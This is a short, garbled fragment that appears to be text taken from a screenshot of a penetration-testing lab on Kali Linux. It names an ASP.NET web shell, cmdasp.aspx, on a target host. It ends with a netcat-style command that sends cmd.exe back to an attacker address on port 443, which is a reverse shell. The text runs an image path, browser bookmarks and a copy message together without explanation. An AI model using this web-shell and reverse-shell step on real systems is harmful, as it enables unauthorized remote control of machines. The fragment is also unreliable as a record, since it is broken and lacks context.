 10.10.10.15/cmdasp.aspx
Kali Linux Kali Training Amass/install.md at m... Kali Tools Kali Docs Kali Forums NetHunter
1 file(s) copied.
Command: exe 10.10.14.9 443 -e cmd.exe excute